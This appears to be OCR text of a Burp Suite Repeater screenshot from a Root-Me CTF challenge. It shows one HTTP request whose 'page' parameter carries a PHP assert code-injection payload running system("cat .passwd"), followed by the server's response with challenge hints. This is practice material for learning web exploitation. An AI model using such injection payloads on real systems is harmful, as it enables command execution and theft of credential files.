 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH
1 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch47/?page=' and die(system("cat .passwd")) or ' HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch47/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 03 Oct 2023 18:11:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 235
8
9 The flag is / Le flag est :
10
11
12
13 Remember to sanitize all user input! / Pensez à valider toutes les entrées
utilisateurs !
14 Don't use assert! / N'utilisez pas assert !
15 Don't use assert! / N'utilisez pas assert !